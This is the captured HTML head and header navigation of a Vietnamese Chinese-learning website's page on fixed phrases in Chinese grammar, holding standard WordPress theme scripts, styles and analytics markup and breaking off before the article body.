

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/kien-thuc-tieng-trung/ngu-co-dinh-trong-ngu-phap-tieng-trung/
body_size: 28231
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>NGỮ CỐ ĐỊNH TRONG NGỮ PHÁP TIẾNG TRUNG &#8211; HTTQMN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HTTQMN &raquo;" href="https://hoctiengtrungquocmoingay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; NGỮ CỐ ĐỊNH TRONG NGỮ PHÁP TIẾNG TRUNG Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-co-dinh-trong-ngu-phap-tieng-trung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e5b452cad4facf472532ccf9bb05c06"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}ul.ez-toc-list a.ez-toc-link { padding: 0 0 0 10px; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/wp/v2/posts/4014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-co-dinh-trong-ngu-phap-tieng-trung/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fngu-co-dinh-trong-ngu-phap-tieng-trung%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fngu-co-dinh-trong-ngu-phap-tieng-trung%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4Y76KHGCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4Y76KHGCM');
</script><link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;--fs-color-primary: #dd3333;--fs-color-secondary: #ffa202;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:142px;}#logo img{padding:15px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 86%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #dd1616}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eb202c!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Quicksand, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Quicksand, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Quicksand, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.dark .box-badge .box-text {background-color: rgb(129 124 124 / 42%);}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}/*table*/tr:first-child td {background-color: #dd1616;color: white;padding: 10px;/*border-top-left-radius: 6px;*/}tr:last-child td {/*border-top-right-radius: 6px;*/} table {border-bottom: 3px solid#ff420e;box-shadow: rgba(0, 0, 0, 0.18) 0px 2px 4px;}td:first-child, th:first-child {padding-left: 10px;}.mobile-widget {display:none;}/* Custom CSS Tablet */@media (max-width: 849px){.mobile-widget {display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){#tag_cloud-2 {display:none;}#block-2 .box-vertical .box-text { padding-left: 0px; }#block-2 .box-text a:not(.button), #block-2 .box-text h5 a.plain {padding-top: 15px;}.mobile-widget .tagcloud{display:inline-block !important;}.mobile-widget {display:block;}.mobile-widget .tagcloud a {background: #ff420e;padding: 5px 15px;font-size: 13px !important;color: #fff;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.mobile-widget ul.sidebar-wrapper.ul-reset.widgets-boxed { font-size: 20px;font-weight: bold;background: #eaefef;padding-left: 10px;border-radius:5px;}#main #content .text-center{text-align: left;}#HEADLINE430 {top: 380.5px;left: 313.5px;}h3.ladi-headline.ladi-transition{font-size: 22px;text-align: center;}.txt-head h1 {font-weight: 700 !important;font-size: 20px !important;line-height: 2rem !important;color: #fff;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#secondary, .div-widget .sidebar-wrapper{border:unset !important;}
.classcha{
	margin-bottom:170px;
}
.classcha .section-content{
	position:relative;
}
.classcha .section-content .canchinhk{
	position:absolute;
	bottom:-250px;
	left:50%;
	transform:translatex(-50%);
	width:80%;
	
}
.classcha .section-content .canchinhk .large-4{
	padding:0px 5px;
}
.xemthemk{
	margin-top:15px;
	text-align:center;
	display:none;
}
.chuyengia .xemthemk{
	display:block;
}
.chuyengia .post-title{
	display:none;
}
.xemthemk .plain{
	display:none;
}
.header-bottom-nav > li > a{
	font-size:14px;
}
.xemthemk a{
	padding:3px 15px;
	background:#b20000;
	color:#fff;
}
.category .box-vertical .plain{
	width:30%;
	float:left;
}
.category .box-vertical .plain .box-image{
	display:initial;
}
.category .box-vertical .box-text{
	width:70%;
	float:left;
}
.related-post .image-cover{
	padding-top:100% !important;
}
.sukien .box-image{
	width:100% !important;
}
.sukien .badge{
	display:none; 
}
.tintucsukien .sukien .box-badge .box-text{
	bottom:0px;
}
.tintucsukien .tintuc .post-item{
	padding-bottom:0px !important;
}
.tintucsukien .tintuc .box-text{
	padding-top:0px;
	padding-bottom:0px;
}

.post-sidebar .widget-title, .div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
.widget-area .widget-title{
	display:block;
	margin-bottom:20px;
}
.baivietlienquank .box-image{
	width:30%;
	float:left;
}
.baivietlienquank .box-text{
	width:70%;
	float:left;
	padding-top:5px;
	padding-left:5px;
}
.baivietlienquank .box-text .post-title{
	text-align: left;
    font-size: 14px;
    margin-top: 0px;
	text-transform: capitalize;
}
.baivietlienquank .post-item{
	padding:3px;
	padding-left: 10px;
	padding-right: 5px
}
@media screen and (max-width:600px) {
   .classcha{
	margin-bottom:0px;
}
	.box-vertical .box-image {
    margin-right: 9px;
    width: 100% !important;
    float: left;
}
	.category .box-vertical .box-text {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-left: 0px;
}
}
@media screen and (min-width:1200px) {
   
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #ffa202;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
	margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
footer.entry-meta {
    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    display: none;
}
.absolute-footer.dark {
    color: rgba(255,255,255,.5);
    display: none;
}
.box-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin: 0 auto;
}
.related-post .image-cover {
    padding-top: 50% !important;
}

/*Kevin*/
.box-text-inner.blog-post-inner {
    padding: 15px 0px;
}
@media screen and (max-width:700px) {
   .entry-content {
    font-size: 17px;
}
	.sub-menu li a{font-size: 18px;}
	.nav>li>a{font-size:1.2em;}
}
/*Michel*/
h1.page-title.is-large.uppercase {
    text-align: left;
    font-size: 25px;
    font-weight: bold;
}
h1.page-title span{    margin: 0px 0px 20px 0px;
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #ff420e;}
.tagcloud {
    display: grid;
}
.tagcloud a{font-size: 14pt !important;
    color: #000;
    font-weight: bold;padding: 5px 0px;}
.tagcloud a:hover {
    border-color: #dd1616;
    background-color: #fff;
    color: #dd1616;
}
#tag_cloud-2 .tagcloud a:before
{
	content: '';
  background-image: url("/images/right-arrow-icon.png");
  background-repeat: no-repeat;
	padding-right: 30px;
	background-size: 20px;
}
h1.entry-title{font-size: 25px !important;}
.entry-content {
    font-size: 18px;
}
.box-shadow-1, .box-shadow-1-hover:hover, .row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover{height:100%;}
div#ez-toc-container p.ez-toc-title {
    color: #1C3A6A;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: 600;
}
h5.post-title.is-large {
    color: #333;
    font-size: 15px;
    font-weight: bold;
    line-height: 1.5em;
}
.breadcrumbs {padding-bottom:25px;}
.breadcrumbs a {
    color: #dd1616;
    font-weight: 400;
}
#custom_html-2 img{border-radius:10px;padding-left: 5px;}
h2 {font-size: 18px;}
h3 {font-size: 17px;}
h4,h5,h6 {font-size: 16px;}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .col {padding: unset;
    padding-left: 12px;
    padding-right: 2px;
    padding-bottom: 12px;}
#block-2 .box-vertical .box-image {
    border-radius: 10px;
}
#block-2 .box-text p {
    font-size: 16px;
    font-weight: bold;
}
blockquote {
border-left: 5px solid #dd1616 !important;background: #eeeced;color: #dd1616!important;
}
div#wpcf7-f1367-p1787-o2,.wpcf7-spinner {
    display: none;
}
/*khoa-hoc*/
.txt-head{
    line-height: 1.2;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-shadow: rgb(92, 14, 10) 6px 3px 3px;
	
}
.txt-head h1{font-weight: 700 !important;	font-size: 37px;	line-height: 3rem;color:#fff
}
.text-center .is-divider{display:block  !important;}
@media (min-width: 768px){
#HEADLINE430 {
    top: 380.5px;
    left: 313.5px;
}
}
h3.ladi-headline.ladi-transition {
    font-size: 30px;
    color: #fff;
    margin-top: -55px;
    position: absolute;
}
.text-course h4 a {color:#fff !important;}
.text-course p,.text-course h4 a:hover{color:rgb(255, 217, 8) !important;}
h2.ladi-headline.ladi-transition{font-size:37px;font-weight:700;}
p.ladi-headline.ladi-transition {
    text-align: center;
    font-size: 20px;color:rgb(84, 84, 84);
	font-weight:bold;
}
h2.contact{font-size:27px;color:rgb(255, 199, 0);}
p.contact-p{ text-align: center;
    font-size: 17px;color:#fff;
	font-weight:bold;}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4014 single-format-standard wp-theme-flatsome wp-child-theme-web-khoi-nghiep lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoctiengtrungquocmoingay.edu.vn/" title="HTTQMN" rel="home">
		<img width="800" height="800" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2021/12/logo1-800x800.png" class="header_logo header-logo" alt="HTTQMN"/><img  width="512" height="512" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01.png" class="header-logo-dark" alt="HTTQMN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button alert"  style="border-radius:99px;">
		<span>Hotline: 024 6291 4838</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button secondary"  style="border-radius:99px;">
		<span>ĐĂNG KÝ HỌC</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
